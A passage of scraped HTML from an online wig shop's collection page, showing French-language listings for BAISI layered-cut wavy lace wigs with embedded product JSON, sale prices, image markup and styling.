  var productData = {"id":7059209945171,"title":"Perruque ondulée noire à coupe superposée parfaite BAISI","handle":"baisi-perfect-layered-cut-black-wavy-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:48:27+08:00","created_at":"2023-09-28T17:24:32+08:00","vendor":"USA","type":"Perruque Lace Frontale","tags":["Udiscounts"],"price":16848,"price_min":16848,"price_max":16848,"available":true,"price_varies":false,"compare_at_price":33695,"compare_at_price_min":33695,"compare_at_price_max":33695,"compare_at_price_varies":false,"variants":[{"id":41045731737683,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0001215","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée noire à coupe superposée parfaite BAISI","public_title":null,"options":["Default Title"],"price":16848,"weight":0,"compare_at_price":33695,"inventory_quantity":-94,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-black-wavy-wig-32958993793107.jpg?v=1761809237","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-black-wavy-wig-32958996316243.jpg?v=1761809237","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-frontal-lace-wig-baisi-perfect-layered-cut-black-wavy-wig-baisi-perfect-layered-cut-black-wavy-wig-1200522744.png?v=1761814995"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-black-wavy-wig-32958993793107.jpg?v=1761809237","options":["Titre"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Black Wavy Wig","id":25368296030291,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-black-wavy-wig-32958993793107.jpg?v=1761809237"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-black-wavy-wig-32958993793107.jpg?v=1761809237","width":800},{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Black Wavy Wig","id":25368303796307,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-black-wavy-wig-32958996316243.jpg?v=1761809237"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-black-wavy-wig-32958996316243.jpg?v=1761809237","width":800},{"alt":null,"id":25368295866451,"position":3,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/f2f9be84350843bfae675f9311b788c5.thumbnail.0000000000.jpg?v=1695893320"},"aspect_ratio":0.563,"duration":9680,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/f2f9be84350843bfae675f9311b788c5\/f2f9be84350843bfae675f9311b788c5.SD-480p-1.5Mbps-18883075.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/f2f9be84350843bfae675f9311b788c5\/f2f9be84350843bfae675f9311b788c5.HD-1080p-7.2Mbps-18883075.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/f2f9be84350843bfae675f9311b788c5\/f2f9be84350843bfae675f9311b788c5.HD-720p-4.5Mbps-18883075.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/f2f9be84350843bfae675f9311b788c5\/f2f9be84350843bfae675f9311b788c5.m3u8?v=0","width":606}]},{"alt":"USA Frontal Lace Wig BAISI Perfect Layered Cut Black Wavy Wig","id":31296681771091,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-frontal-lace-wig-baisi-perfect-layered-cut-black-wavy-wig-baisi-perfect-layered-cut-black-wavy-wig-1200522744.png?v=1761814995"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-frontal-lace-wig-baisi-perfect-layered-cut-black-wavy-wig-baisi-perfect-layered-cut-black-wavy-wig-1200522744.png?v=1761814995","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7059210207315" class="collection__page-product product-index js-product-listing" data-alpha="Perruque ondulée blonde miel coupe superposée parfaite BAISI" data-price="19022"  data-product-id="7059210207315">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-perfect-layered-cut-honey-blode-wavy-wig" title="Perruque ondulée blonde miel coupe superposée parfaite BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-honey-blode-wavy-wig-32958999396435_{width}x.jpg?v=1761809238"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-honey-blode-wavy-wig-32958999396435_500x.jpg?v=1761809238"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Honey Blode Wavy Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-honey-blode-wavy-wig-32958999396435_500x.jpg?v=1761809238" alt="BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Honey Blode Wavy Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-perfect-layered-cut-honey-blode-wavy-wig">
      
      <span class="prod-title">Perruque ondulée blonde miel coupe superposée parfaite BAISI</span>
    </a>
    
    <div product-id="7059210207315" product-handle="baisi-perfect-layered-cut-honey-blode-wavy-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$190.22</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$190.22</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$380.43</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$190.21</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7059210207315,"title":"Perruque ondulée blonde miel coupe superposée parfaite BAISI","handle":"baisi-perfect-layered-cut-honey-blode-wavy-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n \u003ctd\u003e\u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:48:28+08:00","created_at":"2023-09-28T17:29:59+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","Udiscounts"],"price":19022,"price_min":19022,"price_max":19022,"available":true,"price_varies":false,"compare_at_price":38043,"compare_at_price_min":38043,"compare_at_price_max":38043,"compare_at_price_varies":false,"variants":[{"id":41045732130899,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000151","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée blonde miel coupe superposée parfaite BAISI","public_title":null,"options":["Default Title"],"price":19022,"weight":0,"compare_at_price":38043,"inventory_quantity":-91,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-honey-blode-wavy-wig-32958999396435.jpg?v=1761809238","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-honey-blonde-wavy-wig-baisi-perfect-layered-cut-honey-blonde-wavy-wig-1200522743.png?v=1761814982"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-honey-blode-wavy-wig-32958999396435.jpg?v=1761809238","options":["Titre"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Honey Blode Wavy Wig","id":25368303763539,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-honey-blode-wavy-wig-32958999396435.jpg?v=1761809238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-honey-blode-wavy-wig-32958999396435.jpg?v=1761809238","width":800},{"alt":null,"id":25368298553427,"position":2,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/500b0f5a965a483291aaaedf285dadbb.thumbnail.0000000000.jpg?v=1695893455"},"aspect_ratio":0.563,"duration":8690,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/500b0f5a965a483291aaaedf285dadbb\/500b0f5a965a483291aaaedf285dadbb.SD-480p-1.5Mbps-18883147.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/500b0f5a965a483291aaaedf285dadbb\/500b0f5a965a483291aaaedf285dadbb.HD-1080p-7.2Mbps-18883147.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/500b0f5a965a483291aaaedf285dadbb\/500b0f5a965a483291aaaedf285dadbb.HD-720p-4.5Mbps-18883147.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/500b0f5a965a483291aaaedf285dadbb\/500b0f5a965a483291aaaedf285dadbb.m3u8?v=0","width":606}]},{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Honey Blonde Wavy Wig","id":31296681836627,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-honey-blonde-wavy-wig-baisi-perfect-layered-cut-honey-blonde-wavy-wig-1200522743.png?v=1761814982"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-honey-blonde-wavy-wig-baisi-perfect-layered-cut-honey-blonde-wavy-wig-1200522743.png?v=1761814982","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n \u003ctd\u003e\u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7059210371155" class="collection__page-product product-index js-product-listing" data-alpha="Perruque ondulée bordeaux coupe superposée parfaite BAISI" data-price="17500"  data-product-id="7059210371155">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              54% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-perfect-layered-cut-burgundy-wavy-wig" title="Perruque ondulée bordeaux coupe superposée parfaite BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963_{width}x.jpg?v=1761809240"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963_500x.jpg?v=1761809240"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963_500x.jpg?v=1761809240" alt="BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-perfect-layered-cut-burgundy-wavy-wig">
      
      <span class="prod-title">Perruque ondulée bordeaux coupe superposée parfaite BAISI</span>
    </a>
    
    <div product-id="7059210371155" product-handle="baisi-perfect-layered-cut-burgundy-wavy-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$175.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$175.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$380.43</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$205.43</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7059210371155,"title":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","handle":"baisi-perfect-layered-cut-burgundy-wavy-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone 